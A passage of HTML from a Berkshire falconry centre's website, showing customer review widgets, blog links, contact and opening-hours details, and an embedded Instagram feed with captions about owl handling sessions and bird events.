		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
		<span class="reviewer">by Julia</span>
	</span>

	</li>
<li>
	
	<a href="https://feathersandfur.co.uk/shop/owl-handling-experience/#comment-16">
		<img width="300" height="300" src="https://feathersandfur.co.uk/wp-content/uploads/2018/05/DSC_5955ps-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Falconer with Barn Owl" decoding="async" loading="lazy" srcset="https://feathersandfur.co.uk/wp-content/uploads/2018/05/DSC_5955ps-300x300.jpg 300w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/DSC_5955ps-200x200.jpg 200w, https://feathersandfur.co.uk/wp-content/uploads/2018/05/DSC_5955ps-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
	<span>
		<a href="https://feathersandfur.co.uk/shop/owl-handling-experience/#comment-16">
			<span class="product-title">Owl Handling Experience</span>
		</a>

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
		<span class="reviewer">by Karin and Andrew</span>
	</span>

	</li>
</ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title">OUR LATEST BLOGS</div>
		<ul>
											<li>
					<a href="https://feathersandfur.co.uk/christmas-opening-hours-2/">Christmas Opening Hours</a>
									</li>
											<li>
					<a href="https://feathersandfur.co.uk/christmas-fair-at-moss-end-garden-village/">Christmas Fair at Moss End Garden Village</a>
									</li>
											<li>
					<a href="https://feathersandfur.co.uk/31st-august-summer-fair/">31st August Summer Fair</a>
									</li>
											<li>
					<a href="https://feathersandfur.co.uk/summer-fair-at-feathers-and-fur-falconry-centre/">Summer Fair &#8211; August &#8217;25</a>
									</li>
											<li>
					<a href="https://feathersandfur.co.uk/february-half-term-activities/">February Half Term Activities</a>
									</li>
					</ul>

		</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-4" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">CONTACT US </div><div class="widget-info">Moss End Garden Village,<br>
Maidenhead Road, Bracknell<br>
Berkshire, RG42 6EJ<br>
<br>
The centre is open to the general public to walk around and view our birds. No Booking Necessary. <br> 
Adults - £4, Children - £2, Concessions - £3
</div><ul class="contact-info"><li><span class="color-primary">Opening Times</span><br />Tuesday- Friday 10am – 5pm<br> Saturday 10am – 5pm<br>
Sunday 10am – 4pm</li><li><span class="color-primary">Phone: <a href="tel:07812171709">07812 171709</a></span><br /></li><li><span class="color-primary">Email: <a href="mailto:info@feathersandfur.co.uk">info@feathersandfur.co.uk</a></span><br /></li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/Feathersandfurfalconrycentre" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UChOk8T0paWcHRxDH8UnJyXg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/feathers_and_fur_falconry/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:info@feathersandfur.co.uk" target="_blank" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a><a title="TripAdvisor page opens in new window" href="https://www.tripadvisor.co.uk/Attraction_Review-g186363-d6415794-Reviews-Feathers_and_Fur_Falconry_Centre-Reading_Berkshire_England.html" target="_blank" class="tripedvisor"><span class="soc-font-icon"></span><span class="screen-reader-text">TripAdvisor page opens in new window</span></a></div></section><section id="text-3" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">VIEW REVIEWS ON TRIPADVISOR</div>			<div class="textwidget"><p><a href="https://www.tripadvisor.co.uk/Attraction_Review-g227124-d6415794-Reviews-Feathers_and_Fur_Falconry_Centre-Bracknell_Berkshire_England.html"><img loading="lazy" decoding="async" class="size-medium wp-image-6616 aligncenter" src="https://feathersandfur.co.uk/wp-content/uploads/2025/01/Tripadvisor-award-2024-300x300New-1.png" alt="" width="300" height="300" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">JOIN US ON INSTAGRAM</div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;background-color: rgb(36,44,79);width: 100%;height: 100%;" data-feedid="sbi_feathers_and_fur_falconry#9"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;feathers_and_fur_falconry&quot;}"  data-postid="5591" data-locatornonce="05925c5d38" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18093703669941217" data-date="1769459084">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DT_Lmq9CAFH/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/621573946_18511484605078635_3123169356653067761_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Hi7sj509LRwQ7kNvwHtl6_-&#038;_nc_oc=AdmXygiVGtIBbcJjl2YqDpes5v9x8T5uO1x27puVswv7M5Dqd85HPuP9CVktYM0X21Q&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_AfoG_ccQXT6JH6diex5pxZzdJlU48op249YMdtiqljmRPw&#038;oe=697DC9BC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621573946_18511484605078635_3123169356653067761_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hi7sj509LRwQ7kNvwHtl6_-&amp;_nc_oc=AdmXygiVGtIBbcJjl2YqDpes5v9x8T5uO1x27puVswv7M5Dqd85HPuP9CVktYM0X21Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoG_ccQXT6JH6diex5pxZzdJlU48op249YMdtiqljmRPw&amp;oe=697DC9BC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621573946_18511484605078635_3123169356653067761_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hi7sj509LRwQ7kNvwHtl6_-&amp;_nc_oc=AdmXygiVGtIBbcJjl2YqDpes5v9x8T5uO1x27puVswv7M5Dqd85HPuP9CVktYM0X21Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoG_ccQXT6JH6diex5pxZzdJlU48op249YMdtiqljmRPw&amp;oe=697DC9BC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621573946_18511484605078635_3123169356653067761_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hi7sj509LRwQ7kNvwHtl6_-&amp;_nc_oc=AdmXygiVGtIBbcJjl2YqDpes5v9x8T5uO1x27puVswv7M5Dqd85HPuP9CVktYM0X21Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoG_ccQXT6JH6diex5pxZzdJlU48op249YMdtiqljmRPw&amp;oe=697DC9BC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621573946_18511484605078635_3123169356653067761_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hi7sj509LRwQ7kNvwHtl6_-&amp;_nc_oc=AdmXygiVGtIBbcJjl2YqDpes5v9x8T5uO1x27puVswv7M5Dqd85HPuP9CVktYM0X21Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfoG_ccQXT6JH6diex5pxZzdJlU48op249YMdtiqljmRPw&amp;oe=697DC9BC&quot;}">
            <span class="sbi-screenreader">Absolutely amazing day had in Yorkshire at the @na</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Absolutely amazing day had in Yorkshire at the @nationalcentreforbirdsofprey on their Zoo Standards course covering the new updates coming into force next year. Even though it’s additional paperwork I personally feel that as a public centre the standards should simply be a starter point for the work and dedication that you put into these amazing birds care and welfare. 

Was wonderful to spend the day listening to a man as passionate about birds as Charlie Heap with lots of other amazing centre owners. 

@screech_owl_sanctuary @milletsfalconry @baytree_owls">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17928443649192653" data-date="1769421609">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DT-EIFViZHi/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/621797310_1354125850045725_251820560968649715_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q6q_mn1J74gQ7kNvwGWvP98&#038;_nc_oc=Adni3euK4WT7HZ4BTsRZJi_uMaJvMMHfeBf-kWew_GfKRQnxTX9tt8TaIKuPtOVi7o4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_Afou2wBfrxft1G3TFzC4o3KlA863zGwCIEv-Ah-sjFwgsw&#038;oe=697DD276" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/621797310_1354125850045725_251820560968649715_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q6q_mn1J74gQ7kNvwGWvP98&amp;_nc_oc=Adni3euK4WT7HZ4BTsRZJi_uMaJvMMHfeBf-kWew_GfKRQnxTX9tt8TaIKuPtOVi7o4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afou2wBfrxft1G3TFzC4o3KlA863zGwCIEv-Ah-sjFwgsw&amp;oe=697DD276&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/621797310_1354125850045725_251820560968649715_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q6q_mn1J74gQ7kNvwGWvP98&amp;_nc_oc=Adni3euK4WT7HZ4BTsRZJi_uMaJvMMHfeBf-kWew_GfKRQnxTX9tt8TaIKuPtOVi7o4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afou2wBfrxft1G3TFzC4o3KlA863zGwCIEv-Ah-sjFwgsw&amp;oe=697DD276&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/621797310_1354125850045725_251820560968649715_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q6q_mn1J74gQ7kNvwGWvP98&amp;_nc_oc=Adni3euK4WT7HZ4BTsRZJi_uMaJvMMHfeBf-kWew_GfKRQnxTX9tt8TaIKuPtOVi7o4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afou2wBfrxft1G3TFzC4o3KlA863zGwCIEv-Ah-sjFwgsw&amp;oe=697DD276&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/621797310_1354125850045725_251820560968649715_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q6q_mn1J74gQ7kNvwGWvP98&amp;_nc_oc=Adni3euK4WT7HZ4BTsRZJi_uMaJvMMHfeBf-kWew_GfKRQnxTX9tt8TaIKuPtOVi7o4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afou2wBfrxft1G3TFzC4o3KlA863zGwCIEv-Ah-sjFwgsw&amp;oe=697DD276&quot;}">
            <span class="sbi-screenreader">Such kind words bring us so much joy, the simple a</span>
            	                    <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Such kind words bring us so much joy, the simple act of taking the time to write means all the cold wet hours, the time and effort in training and the dedication is all worth it. We absolutely love what we do so why not make our day and come meet our beautiful birds and let us teach you all about them. 

You can simply pop in and visit the birds at the centre or check out the various handling sessions including half days and birthday parties that we offer on our website. Drop us 🦉in the comments and we will pm the link for all the handling sessions or check out the link in the bio.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17913942519127070" data-date="1769349389">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DT76NPTCK4T/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/621555429_18511148599078635_1032395310832797529_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YQNavNxYoykQ7kNvwFHkPZO&#038;_nc_oc=AdlD3_h9gP_Mfh_W8V86WyZXFKtn3O0usYIYz7D4BJ_hRNc5WJuh2K8Rl9rvYVoJj0k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_AfrycQH-6BC3Y1nGKRKNMKusQ8CBeCvKs7mzGZjAezk0Vg&#038;oe=697DEB95" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621555429_18511148599078635_1032395310832797529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YQNavNxYoykQ7kNvwFHkPZO&amp;_nc_oc=AdlD3_h9gP_Mfh_W8V86WyZXFKtn3O0usYIYz7D4BJ_hRNc5WJuh2K8Rl9rvYVoJj0k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrycQH-6BC3Y1nGKRKNMKusQ8CBeCvKs7mzGZjAezk0Vg&amp;oe=697DEB95&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621555429_18511148599078635_1032395310832797529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YQNavNxYoykQ7kNvwFHkPZO&amp;_nc_oc=AdlD3_h9gP_Mfh_W8V86WyZXFKtn3O0usYIYz7D4BJ_hRNc5WJuh2K8Rl9rvYVoJj0k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrycQH-6BC3Y1nGKRKNMKusQ8CBeCvKs7mzGZjAezk0Vg&amp;oe=697DEB95&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621555429_18511148599078635_1032395310832797529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YQNavNxYoykQ7kNvwFHkPZO&amp;_nc_oc=AdlD3_h9gP_Mfh_W8V86WyZXFKtn3O0usYIYz7D4BJ_hRNc5WJuh2K8Rl9rvYVoJj0k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrycQH-6BC3Y1nGKRKNMKusQ8CBeCvKs7mzGZjAezk0Vg&amp;oe=697DEB95&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/621555429_18511148599078635_1032395310832797529_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YQNavNxYoykQ7kNvwFHkPZO&amp;_nc_oc=AdlD3_h9gP_Mfh_W8V86WyZXFKtn3O0usYIYz7D4BJ_hRNc5WJuh2K8Rl9rvYVoJj0k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_AfrycQH-6BC3Y1nGKRKNMKusQ8CBeCvKs7mzGZjAezk0Vg&amp;oe=697DEB95&quot;}">
            <span class="sbi-screenreader">We took part in the @rspb Big Garden Birdwatch aga</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We took part in the @rspb Big Garden Birdwatch again this year, did you?

Let us know your results in the comments 😊🐦‍⬛

#biggardenbirdwatch #feathersandfurfalconrycentre #falconryexperience #falconrycentre #birdofpreyexperience">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18063703436299238" data-date="1769245223">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DT4zse2DIKe/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/619660061_1354114113380232_942958730785114130_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=55BYLqOLalkQ7kNvwHqsP9o&#038;_nc_oc=AdkHU74jsg2vup6ZCfBEKoDE1K9h0EEp9TNMVkfYcZ-OmxZoJluZG454rvI3EcN1_qg&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&#038;oh=00_Afp-wHZEirIn_nJ6D8BO5wxK9seuog2d_F0vnkc4HyLn-w&#038;oe=697DDEC6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/619660061_1354114113380232_942958730785114130_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=55BYLqOLalkQ7kNvwHqsP9o&amp;_nc_oc=AdkHU74jsg2vup6ZCfBEKoDE1K9h0EEp9TNMVkfYcZ-OmxZoJluZG454rvI3EcN1_qg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp-wHZEirIn_nJ6D8BO5wxK9seuog2d_F0vnkc4HyLn-w&amp;oe=697DDEC6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/619660061_1354114113380232_942958730785114130_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=55BYLqOLalkQ7kNvwHqsP9o&amp;_nc_oc=AdkHU74jsg2vup6ZCfBEKoDE1K9h0EEp9TNMVkfYcZ-OmxZoJluZG454rvI3EcN1_qg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp-wHZEirIn_nJ6D8BO5wxK9seuog2d_F0vnkc4HyLn-w&amp;oe=697DDEC6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/619660061_1354114113380232_942958730785114130_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=55BYLqOLalkQ7kNvwHqsP9o&amp;_nc_oc=AdkHU74jsg2vup6ZCfBEKoDE1K9h0EEp9TNMVkfYcZ-OmxZoJluZG454rvI3EcN1_qg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp-wHZEirIn_nJ6D8BO5wxK9seuog2d_F0vnkc4HyLn-w&amp;oe=697DDEC6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/619660061_1354114113380232_942958730785114130_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=55BYLqOLalkQ7kNvwHqsP9o&amp;_nc_oc=AdkHU74jsg2vup6ZCfBEKoDE1K9h0EEp9TNMVkfYcZ-OmxZoJluZG454rvI3EcN1_qg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=rIcLcHqIqDKuruQnRkGmdQ&amp;oh=00_Afp-wHZEirIn_nJ6D8BO5wxK9seuog2d_F0vnkc4HyLn-w&amp;oe=697DDEC6&quot;}">
            <span class="sbi-screenreader">Half Term dates now added. Come experience the mag</span>
            	                    <img decoding="async" src="https://feathersandfur.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Half Term dates now added. Come experience the magic of Owls and create memories to last a lifetime with Feathers and Fur Falconry Centre’s Educational Owl Hour.

Specially aimed at those aged 6yrs - 10yrs? The 1 Hour Educational Owl Hour allows you to get to know all of our owls here at the centre, a fabulous chance to look and touch real owl feathers, learn how they hunt and where they live, then get hands on with pellet dissection to see what was for dinner (grown ups can join in here too) and then you can hold one of our beautiful owls and pose for photos. All this for just £20.

This 1 hour session included 
🦉1 supervising adult included. 
🦉All weather room if we have wet weather
🦉Hands on - you get to meet and hold one of our owls
🦉Great opportunity for photos
🦉Entrance to the centre included in the price 

Spaces go quickly, so please head over to www.feathersandfur.co.uk (link in bio) to book your session. If you&#039;re looking for something for the whole family then check out our Family Falconry Experience or the 2 Hour Session. All are available over the summer holidays. 

Please dont forget that you can also simply visit our award winning centre. Feathers and Fur Falconry Centre is open to the general public and is home to a beautiful collection of Hawks, Owls and Falcons. With lots of educational information about Birds of Prey the centre is a brilliant place to visit for all ages. Based within Moss End Garden Village, the centre has plenty of parking, a gift shop and cafe’s on site along with lots of other fabulous shops to visit.

We are open, Tuesday - Saturdays 10am - 5pm and Sundays 10am - 4pm and Bank Holiday Mondays and Mondays in the school holidays.

Entrance costs are :
Adults - £4
Children - £2
Concessions - £3

No need to book to come and look around and your ticket allows for all day entrance meaning you can head off to visit other places at moss end and then pop back to see your favourite bird.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18152642722389341" data-date="1769204765">
    <div class="sbi_photo_wrap">
